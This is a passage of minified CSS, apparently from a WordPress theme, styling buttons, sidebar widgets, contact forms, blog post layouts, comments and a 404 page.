0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li .page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 button[type=submit]{background-color:transparent;color:#ceb06a;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style2 button[type=submit].active,.form-style.style2 button[type=submit]:active,.form-style.style2 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style2 button[type=submit],.form-style.style2 input[type=email]{border-bottom:2px solid #454646}.elementor-widget-html .menu-footer-3 li{display:inline-block;padding-right:20px;text-transform:capitalize}.elementor-widget-html .menu-footer-3 li:last-child{padding-right:0}.elementor-widget-html .menu-footer-3 li a{color:#777}.elementor-widget-html .menu-footer-3 li a:hover{color:#ceb06a}@media (min-width:992px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-details,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-meta-inner{padding-left:20px}}@media (max-width:767px){.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{font-size:25px!important}}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .column-item{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-content{margin-bottom:0;font-size:30px;font-size:1.875rem;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name{position:relative;padding-left:30px;font-size:24px;font-size:1.5rem;max-width:150px;margin:auto;color:#333}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-name::before{position:absolute;content:"";width:15px;height:1px;background-color:#333;bottom:45%;left:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_2 .elementor-testimonial-job{margin-left:5px;font-size:14px;font-size:.875rem;color:#777;text-transform:lowercase;font-style:italic}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper.layout_3 .elementor-testimonial-content{margin-bottom:0}.elementor-widget-opal-testimonials .elementor-testimonial-wrapper:before{color:#fc0;font-family:Poppins,sans-serif;font-size:300px;position:absolute;left:0;right:0;top:20%}#error-404-wrapper{text-align:center;margin-top:100px}@media (min-width:768px){#error-404-wrapper{background-image:url(assets/images/404.jpg);background-position:top center;background-repeat:no-repeat;padding:400px 0 120px}}#error-404-wrapper .page-content h2{font-size:74px;font-size:4.625rem;font-family:Poppins,sans-serif;margin-bottom:30px}#error-404-wrapper .page-content p{font-size:20px;font-size:1.25rem;font-weight:300;margin-bottom:75px}@media (max-width:767.98px){#error-404-wrapper .page-content:before{content:"404";font-size:300px;font-size:18.75rem;line-height:180px;font-weight:700;color:#333;font-family:Poppins,sans-serif}}@media (max-width:768px){#error-404-wrapper .page-content{max-width:100%}}@media (max-width:480px){#error-404-wrapper .page-content h2{font-size:24px;font-size:1.5rem}#error-404-wrapper .page-content:before{font-size:145px;font-size:9.0625rem}#error-404-wrapper .page-content p{font-size:16px;font-size:1rem}#error-404-wrapper .page-content .page-content-bottom a{margin-bottom:15px}#error-404-wrapper .page-content #error-404-wrapper{margin-top:50px}}#searchform .input-group{background:0 0;position:relative;overflow:hidden}#searchform .input-group .input-group-append{position:absolute;right:0;top:0}#searchform .input-group button{background:0 0}.page-loading{background-color:#fff;height:100vh;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:999999;position:fixed;top:0;left:0;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible;opacity:1}.page-loading .preloader-content{text-align:center}.page-loading .preloader-img{padding-bottom:15px}.page-loading .preloader-icon{font-size:.875em;margin:0 auto}.page-loading .preloader-icon svg{font-size:.875em;max-width:3em}.loaded .page-loading{opacity:0;visibility:hidden}.elementor-editor-active .page-loading{display:none}.post-thumbnail{margin-bottom:20px;overflow:hidden}.entry-title{font-size:30px;font-size:1.875rem;margin-bottom:30px}.entry-title a{color:inherit}.entry-title a:hover{color:#ceb06a}.entry-meta,.entry-meta-list{list-style:none;padding:0;font-size:11px;font-size:.6875rem;color:#999;font-weight:400;text-transform:uppercase;margin-bottom:30px}.entry-meta-list{display:-webkit-box;display:-ms-flexbox;display:flex}.entry-meta-list .meta-date{padding-right:10px}.meta-post-categories{margin-bottom:10px}.meta-post-categories a{font-size:11px;font-size:.6875rem;text-transform:uppercase;color:#777;letter-spacing:1.1px;font-weight:400}.meta-featured-post{display:none}.wpopal-blog--style .hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog--style .hentry .entry-meta a{color:#999}.wpopal-blog--style [class*=wp-col-]:last-child .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.hentry .entry-header{overflow:hidden;position:relative;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;width:100%}.hentry .entry-header+img{max-width:100%;height:auto}.hentry .entry-content{position:relative}.hentry .entry-content:after{clear:both;content:"";display:table;table-layout:fixed}.hentry .more-link{font-size:14px;font-size:.875rem;font-weight:500;text-transform:capitalize}.zoli-read-more-link{text-transform:capitalize;border:0;background:0 0;color:#333;padding:0;font-weight:500;font-size:14px;font-size:.875rem}.zoli-read-more-link:focus,.zoli-read-more-link:hover{border:0;-webkit-box-shadow:none;box-shadow:none;color:#ceb06a}.zoli-read-more-link .lexus-icon-Icon_Next{font-size:10px;font-size:.625rem;padding-left:10px;vertical-align:top}blockquote{quotes:"" "";overflow:hidden;border-left:2px solid;border-left-color:#ceb06a;margin:30px 0;padding:0 30px;color:#333;font-size:15px;position:relative;font-style:italic}blockquote:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#888;content:"\f10d"}.post-password-form input[type=submit]{background:#333;font-weight:600;font-size:16px;font-size:1rem;color:#fff;padding:7px 40px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover{background:#ceb06a;color:#333;cursor:pointer}.page-links{clear:both;padding:30px 0 15px 0;font-size:12px;font-size:.75rem}.page-links a{background-color:transparent;padding:5px 10px;color:#777}.page-links a:hover{color:#333}.page-links .current{padding:5px 10px;background-color:transparent;color:#333}.post-navigation{padding-top:30px;padding-bottom:40px;border-bottom:1px solid #eee;position:relative}.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-navigation .nav-links .nav-links-inner{position:relative;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-ms-word-wrap:break-word;word-wrap:break-word}@media (max-width:767.98px){.post-navigation .nav-links .nav-links-inner{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.post-navigation .nav-links .nav-links-inner a{display:block;font-size:16px;font-size:1rem;font-weight:400}.post-navigation .nav-links .nav-links-inner a .nav-content{display:inline-block;max-width:420px}.post-navigation .nav-links .nav-links-inner .meta-nav{display:block;font-size:10px;font-size:.625rem;text-transform:uppercase;color:#777;letter-spacing:.5px}.post-navigation .nav-links .nav-links-inner .meta-nav-item{letter-spacing:.16px}.post-navigation .nav-links .nav-links-inner .post-title{color:#333}@media (min-width:576px){.post-navigation .nav-links .nav-links-inner.prev{padding-right:15px}}.post-navigation .nav-links .nav-links-inner.prev .thumbnail-nav{float:left;display:inline-block;padding-right:20px;max-width:120px}.post-navigation .nav-links .nav-links-inner.next{padding-left:15px}.post-navigation .nav-links .nav-links-inner.next .thumbnail-nav{float:right;display:inline-block;padding-left:20px;max-width:120px}@media (max-width:767px){.post-navigation .nav-links .meta-nav-item{display:none}}.post-related-block{position:relative;margin:30px 0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header .meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media 